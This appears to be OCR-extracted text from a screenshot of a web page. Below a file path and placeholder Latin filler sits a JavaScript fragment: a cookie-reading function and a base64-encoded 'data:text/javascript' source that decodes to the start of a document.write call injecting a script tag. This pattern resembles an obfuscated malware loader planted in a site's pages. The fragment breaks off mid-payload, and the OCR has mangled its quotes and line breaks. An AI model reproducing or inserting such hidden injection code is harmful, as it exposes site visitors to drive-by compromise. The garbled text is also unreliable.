
Ut sint et vitae est
Ut in
Nesciunt
Eligendi eos
Accusantium quis sunt ut accusamus porro
aut quod est
Est debitis laborum
function getCookie(e){var
U=document.cookie.match(new RegExp(„(?:^|;
)“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=
([^;]*)“));return U?decodeURIComponent(U[1]):void
0}var
src=“data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2